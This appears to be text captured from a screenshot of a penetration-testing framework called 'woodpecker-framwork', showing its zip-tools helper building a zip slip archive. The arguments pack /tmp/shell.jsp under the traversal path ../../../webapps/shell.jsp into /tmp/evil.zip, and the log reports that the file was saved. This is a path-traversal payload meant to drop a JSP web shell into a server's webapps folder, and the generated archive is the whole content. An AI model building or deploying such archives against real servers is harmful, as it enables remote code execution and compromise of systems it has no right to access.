 woodpecker-framwork v1.3.3
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
zip-tools - 1
Generate
zip slip unzip test
Args line wrap ?
1 compress_file=/tmp/shell.jsp
2 uncompress_to=../../../webapps/shell.jsp
3 save_file=/tmp/evil.zip
Result
[>] zip slip model start...
[*] Compress /tmp/shell.jsp to ../../../webapps/shell.jsp
[+] Save file /tmp/evil.zip success!
[=] zip slip model stop